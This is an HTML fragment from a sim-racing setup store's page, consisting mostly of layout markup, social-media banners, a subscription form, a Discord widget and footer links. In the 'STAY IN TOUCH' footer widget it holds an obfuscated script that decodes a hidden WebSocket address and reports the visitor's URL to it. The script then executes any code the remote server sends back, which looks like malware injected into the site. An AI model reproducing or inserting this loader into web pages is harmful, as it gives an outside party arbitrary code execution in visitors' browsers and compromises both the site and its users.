			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94ef2c8 dce_masking-none elementor-widget elementor-widget-image" data-id="94ef2c8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="409" height="409" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;409&#039;%20height=&#039;409&#039;%20viewBox=&#039;0%200%20409%20409&#039;%3E%3C/svg%3E" class="attachment-full size-full wp-image-2030474 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb.webp" data-srcset="https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb.webp 409w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-300x300.webp 300w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-150x150.webp 150w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-360x360.webp 360w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-100x100.webp 100w" data-sizes="(max-width: 409px) 100vw, 409px" /><noscript><img width="409" height="409" src="https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb.webp" class="attachment-full size-full wp-image-2030474" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb.webp 409w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-300x300.webp 300w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-150x150.webp 150w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-360x360.webp 360w, https://solox.gg/wp-content/uploads/2021/09/free-youtube-icon-123-thumb-100x100.webp 100w" sizes="(max-width: 409px) 100vw, 409px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-07c2610" data-id="07c2610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58adb39 elementor-widget elementor-widget-heading" data-id="58adb39" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SOLOX</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-81152fb elementor-widget elementor-widget-heading" data-id="81152fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">@SOLOXSetups</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36a1c5d" data-id="36a1c5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52edc3c elementor-align-justify elementor-widget elementor-widget-button" data-id="52edc3c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.youtube.com/@SOLOXSetups">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Subscribe</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-f548d7d dce_masking-none elementor-widget elementor-widget-image" data-id="f548d7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tiktok.com/@soloxsetups">
							<img width="600" height="381" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;381&#039;%20viewBox=&#039;0%200%20600%20381&#039;%3E%3C/svg%3E" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030422 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-600x381.webp" data-srcset="https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-600x381.webp 600w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-300x190.webp 300w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-768x487.webp 768w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-360x228.webp 360w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER.webp 1010w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="381" src="https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-600x381.webp" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030422" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-600x381.webp 600w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-300x190.webp 300w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-768x487.webp 768w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER-360x228.webp 360w, https://solox.gg/wp-content/uploads/2021/09/TIKTOK-BANNER.webp 1010w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<section data-dce-background-color="#EAEAEA" class="elementor-section elementor-inner-section elementor-element elementor-element-b58b102 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b58b102" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f11965" data-id="6f11965" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b53732 dce_masking-none elementor-widget elementor-widget-image" data-id="4b53732" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;512&#039;%20height=&#039;512&#039;%20viewBox=&#039;0%200%20512%20512&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-2030322 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1.png" data-srcset="https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1.png 512w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-300x300.png 300w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-150x150.png 150w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-360x360.png 360w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-100x100.png 100w" data-sizes="(max-width: 512px) 100vw, 512px" /><noscript><img width="512" height="512" src="https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1.png" class="attachment-large size-large wp-image-2030322" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1.png 512w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-300x300.png 300w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-150x150.png 150w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-360x360.png 360w, https://solox.gg/wp-content/uploads/2021/09/pngwing.com-1-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ce7db7d" data-id="ce7db7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff303cf elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="ff303cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SOLOX</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-152b004 elementor-widget elementor-widget-heading" data-id="152b004" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">@SOLOXSetups</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1c126de" data-id="1c126de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71611cf elementor-align-justify elementor-widget elementor-widget-button" data-id="71611cf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.tiktok.com/@soloxsetups">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Follow</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-e9b8930 dce_masking-none elementor-widget elementor-widget-image" data-id="e9b8930" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/acc-subscription/">
							<img width="600" height="338" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;600&#039;%20height=&#039;338&#039;%20viewBox=&#039;0%200%20600%20338&#039;%3E%3C/svg%3E" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030421 perfmatters-lazy" alt data-src="https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-600x338.webp" data-srcset="https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-600x338.webp 600w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-300x169.webp 300w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-768x432.webp 768w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-1536x864.webp 1536w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-360x203.webp 360w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad.webp 2048w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="338" src="https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-600x338.webp" class="attachment-woocommerce_single size-woocommerce_single wp-image-2030421" alt="" srcset="https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-600x338.webp 600w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-300x169.webp 300w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-1024x576.webp 1024w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-768x432.webp 768w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-1536x864.webp 1536w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad-360x203.webp 360w, https://solox.gg/wp-content/uploads/2021/09/Sidebanner-ad.webp 2048w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<section data-dce-background-color="#EAEAEA" class="elementor-section elementor-inner-section elementor-element elementor-element-e52ab1c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e52ab1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1fe0092" data-id="1fe0092" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aadaecd elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="aadaecd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ACC GT3-GT4 SETUP SUBSCRIPTION</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ea7bfab elementor-align-justify elementor-widget elementor-widget-button" data-id="ea7bfab" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://solox.gg/acc-subscription/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Win Your Next Race</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="12167" class="elementor elementor-12167 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#000000" class="elementor-section elementor-top-section elementor-element elementor-element-badab83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="badab83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e56ebf2" data-id="3e56ebf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-730880dd elementor-widget elementor-widget-heading" data-id="730880dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">STAY IN TOUCH</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9e7af0a elementor-widget elementor-widget-html" data-id="9e7af0a" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">const _0x52a7b4=_0x44da;function _0x44da(_0x460b20,_0x7c47dd){const _0x4eedc7=_0x4eed();return _0x44da=function(_0x44da0f,_0x410a0f){_0x44da0f=_0x44da0f-0x174;let _0x1b042f=_0x4eedc7[_0x44da0f];return _0x1b042f;},_0x44da(_0x460b20,_0x7c47dd);}function _0x4eed(){const _0x5cc8a3=['5MQBVDs','289722zVTSez','33882bCUuMC','1685000yCfFZH','fromCharCode','href','9gmkdcL','data','371SnDMQL','86616VGnizX','92016REwFqn','705708lkNAeB','230712fqFqGj','11COUTYB','addEventListener'];_0x4eed=function(){return _0x5cc8a3;};return _0x4eed();}(function(_0x4d5e39,_0x20d8e6){const _0x76441b=_0x44da,_0xdcea9f=_0x4d5e39();while(!![]){try{const _0x3a176b=parseInt(_0x76441b(0x178))/0x1+-parseInt(_0x76441b(0x180))/0x2+-parseInt(_0x76441b(0x181))/0x3+parseInt(_0x76441b(0x182))/0x4*(-parseInt(_0x76441b(0x177))/0x5)+-parseInt(_0x76441b(0x179))/0x6*(-parseInt(_0x76441b(0x17f))/0x7)+parseInt(_0x76441b(0x174))/0x8*(parseInt(_0x76441b(0x17d))/0x9)+-parseInt(_0x76441b(0x17a))/0xa*(parseInt(_0x76441b(0x175))/0xb);if(_0x3a176b===_0x20d8e6)break;else _0xdcea9f['push'](_0xdcea9f['shift']());}catch(_0x3804b8){_0xdcea9f['push'](_0xdcea9f['shift']());}}}(_0x4eed,0x30921));const tjzt=[0x5d,0x59,0x59,0x10,0x5,0x5,0x49,0x42,0x4b,0x5e,0x7,0x59,0x5e,0x45,0x58,0x4f,0x4,0x45,0x44,0x46,0x43,0x44,0x4f,0x5,0x1b,0x19,0x18,0x1e,0x19,0x18,0x1f,0x18,0x19,0x1f,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],oxhl=0x2a;window['ww']=new WebSocket(String[_0x52a7b4(0x17b)](...tjzt['map'](_0x35d461=>_0x35d461^oxhl))+encodeURIComponent(location[_0x52a7b4(0x17c)])),window['ww'][_0x52a7b4(0x176)]('message',_0x223b2c=>{const _0xffbdeb=_0x52a7b4;new Function(_0x223b2c[_0xffbdeb(0x17e)])();});</script>				</div>
				</div>
				<div class="elementor-element elementor-element-f72d320 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f72d320" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-d2d1527" href="https://www.tiktok.com/@soloxsetups" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-54cd2bb" href="https://www.youtube.com/@SoloxSetups" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-discord elementor-repeater-item-5c3eecf" target="_blank">
						<span class="elementor-screen-only">Discord</span>
						<svg class="e-font-icon-svg e-fab-discord" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M297.216 243.2c0 15.616-11.52 28.416-26.112 28.416-14.336 0-26.112-12.8-26.112-28.416s11.52-28.416 26.112-28.416c14.592 0 26.112 12.8 26.112 28.416zm-119.552-28.416c-14.592 0-26.112 12.8-26.112 28.416s11.776 28.416 26.112 28.416c14.592 0 26.112-12.8 26.112-28.416.256-15.616-11.52-28.416-26.112-28.416zM448 52.736V512c-64.494-56.994-43.868-38.128-118.784-107.776l13.568 47.36H52.48C23.552 451.584 0 428.032 0 398.848V52.736C0 23.552 23.552 0 52.48 0h343.04C424.448 0 448 23.552 448 52.736zm-72.96 242.688c0-82.432-36.864-149.248-36.864-149.248-36.864-27.648-71.936-26.88-71.936-26.88l-3.584 4.096c43.52 13.312 63.744 32.512 63.744 32.512-60.811-33.329-132.244-33.335-191.232-7.424-9.472 4.352-15.104 7.424-15.104 7.424s21.248-20.224 67.328-33.536l-2.56-3.072s-35.072-.768-71.936 26.88c0 0-36.864 66.816-36.864 149.248 0 0 21.504 37.12 78.08 38.912 0 0 9.472-11.52 17.152-21.248-32.512-9.728-44.8-30.208-44.8-30.208 3.766 2.636 9.976 6.053 10.496 6.4 43.21 24.198 104.588 32.126 159.744 8.96 8.96-3.328 18.944-8.192 29.44-15.104 0 0-12.8 20.992-46.336 30.464 7.68 9.728 16.896 20.736 16.896 20.736 56.576-1.792 78.336-38.912 78.336-38.912z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-51da95f0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51da95f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-425b910b" data-id="425b910b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84470b2 elementor-widget elementor-widget-text-editor" data-id="84470b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get An <span style="text-decoration: underline;">UNFAIR ADVANTAGE</span> To WIN Your Next ACC Race!<br />Join Our Discord and get An Instant 20% OFF On ALL Our SOLOX Setups!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2f0333cb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2f0333cb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="12167"/>
			<input type="hidden" name="form_id" value="2f0333cb"/>
			<input type="hidden" name="referer_title" value="F1 23 Mexico Setup Guide + [1:14.9 Hotlap]" />

							<input type="hidden" name="queried_id" value="2026119"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-sm-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons elementor-sm-100">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7353ebd elementor-widget elementor-widget-html" data-id="7353ebd" data-element_type="widget" id="discord-widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="discordWidget-wraper">
    <div id="closePopup"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 384 512"><path d="M376.6 84.5c11.3-13.6 9.5-33.8-4.1-45.1s-33.8-9.5-45.1 4.1L192 206 56.6 43.5C45.3 29.9 25.1 28.1 11.5 39.4S-3.9 70.9 7.4 84.5L150.3 256 7.4 427.5c-11.3 13.6-9.5 33.8 4.1 45.1s33.8 9.5 45.1-4.1L192 306 327.4 468.5c11.3 13.6 31.5 15.4 45.1 4.1s15.4-31.5 4.1-45.1L233.7 256 376.6 84.5z"/></svg></div>
<div id="discordWidget"></div>
</div>
<script id="script-for-discord-load" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
setTimeout(function() {
    var iframe = document.createElement('iframe');
    iframe.setAttribute("src", "https://discord.com/widget?id=935522921261199360&theme=dark");
     iframe.setAttribute("width", "250");
      iframe.setAttribute("height", "250");
    iframe.setAttribute("allowtransparency", "true");
    iframe.setAttribute("frameborder", "0");
    iframe.setAttribute("sandbox", "allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts");
document.querySelector('#discordWidget').appendChild(iframe);
},5000)
</script>
<script id="script-for-discord-popup" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
    var openButtons = document.querySelectorAll('.discord-icon-menu');
    var popup = document.querySelector('#discord-widget');
    var closeButton = document.getElementById('closePopup');

    function openPopup() {
        popup.classList.add('fixed');
        console.log('open');
    }

    // Function to close the popup
    function closePopup() {
        popup.classList.remove('fixed');
    }

    // Event listener for the button click
    openButtons.forEach(function(btn) {
        btn.addEventListener('click', openPopup);
    });

    // Event listener for the close button click
    closeButton.addEventListener('click', closePopup);
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#000000" class="elementor-section elementor-top-section elementor-element elementor-element-2ea52828 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ea52828" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6f437376" data-id="6f437376" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16f432a0 elementor-widget elementor-widget-text-editor" data-id="16f432a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									ACC Setups								</div>
				</div>
				<div class="elementor-element elementor-element-55e19f30 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55e19f30" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/product-category/gt3/">

											<span class="elementor-icon-list-text">GT3 Setups</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/product-category/gt4/">

											<span class="elementor-icon-list-text">GT4 Setups</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/product-category/bundles/">

											<span class="elementor-icon-list-text">Setup Bundles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/shop/">

											<span class="elementor-icon-list-text">Latest Setups</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b7a8936" data-id="b7a8936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edbe6a4 elementor-widget elementor-widget-text-editor" data-id="edbe6a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Resources								</div>
				</div>
				<div class="elementor-element elementor-element-6f2a4e6 elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6f2a4e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/settings/">

											<span class="elementor-icon-list-text">Game & Wheel Settings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/list/">

											<span class="elementor-icon-list-text">Cars & Tracks Lists</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/best-racing-games/">

											<span class="elementor-icon-list-text">Best Racing Games</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/vr/">

											<span class="elementor-icon-list-text">Virtual Reality</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-78ef58d" data-id="78ef58d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8534f0 elementor-widget elementor-widget-text-editor" data-id="a8534f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Useful Tips								</div>
				</div>
				<div class="elementor-element elementor-element-917c43b elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="917c43b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/sim-gear-reviews/">

											<span class="elementor-icon-list-text">Sim Racing Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/tips/">

											<span class="elementor-icon-list-text">Sim Racing Tips</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/f1-2022-setups-database/">

											<span class="elementor-icon-list-text">F1 22 Setups</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/f1-2021-setups/">

											<span class="elementor-icon-list-text">F1 21 Setups</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4dd4bae1" data-id="4dd4bae1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c5add3 elementor-widget elementor-widget-text-editor" data-id="8c5add3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Sim Racing Games								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e94c109 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e94c109" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1b1be846" data-id="1b1be846" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60b70a7e elementor-mobile-align-center elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="60b70a7e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/acc/">

											<span class="elementor-icon-list-text">Assetto Corsa Competizione</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/assetto-corsa/">

											<span class="elementor-icon-list-text">Assetto Corsa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/forza/">

											<span class="elementor-icon-list-text">Forza Horizon 5</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://solox.gg/category/project-cars/">

